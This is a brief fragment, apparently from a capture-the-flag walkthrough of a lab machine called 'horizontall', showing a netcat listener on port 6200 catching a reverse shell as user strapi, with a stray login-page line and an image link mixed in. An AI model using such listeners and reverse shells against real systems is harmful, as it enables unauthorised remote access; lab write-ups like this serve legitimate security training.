 $nc -nvlp 6200
Forgot your password?
listening on [any] 6200 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.11.105] 36280
bash: cannot set terminal process group (1791): Inappropriate ioctl for device
bash: no job control in this shell
strapi@horizontall:~/myapi$